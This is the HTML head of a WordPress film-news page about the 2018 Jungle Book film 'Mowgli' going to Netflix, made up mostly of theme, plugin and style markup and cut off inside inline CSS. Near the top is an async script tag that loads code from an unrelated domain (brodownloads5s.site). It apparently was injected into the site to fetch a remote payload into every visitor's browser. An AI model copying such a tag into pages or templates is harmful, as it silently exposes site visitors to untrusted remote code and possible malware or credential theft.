

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/
body_size: 20426
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Andy Serkis&#039; Jungle Book Movie &quot;Mowgli&quot; Coming To Netflix - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andy Serkis&#039; Jungle Book Movie &quot;Mowgli&quot; Coming To Netflix - Creative Media Times" />
	<meta property="og:description" content="By Creative Media Times Initially slated for a October 19 theatrical release, Warner Bros film “Mowgli” is now coming to Netflix in 2019, Variety is reporting. Netflix has done similar acquisitions of high profile films in the past, including “Mudbound, &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2018-07-27T01:03:36+00:00" />
	<meta property="article:modified_time" content="2018-07-28T01:19:14+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli-203x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/","url":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/","name":"Andy Serkis' Jungle Book Movie \"Mowgli\" Coming To Netflix - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli-203x300.jpg","datePublished":"2018-07-27T01:03:36+00:00","dateModified":"2018-07-28T01:19:14+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli.jpg","width":405,"height":600,"caption":"Warner Bros. Pictures"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Andy Serkis&#8217; Jungle Book Movie &#8220;Mowgli&#8221; Coming To Netflix"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fandy-serkis-jungle-book-movie-mowgli-coming-netflix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fandy-serkis-jungle-book-movie-mowgli-coming-netflix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-932' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"5c5b427dd1","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"5c5b427dd1","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/9404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=9404' />
<style>
		#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
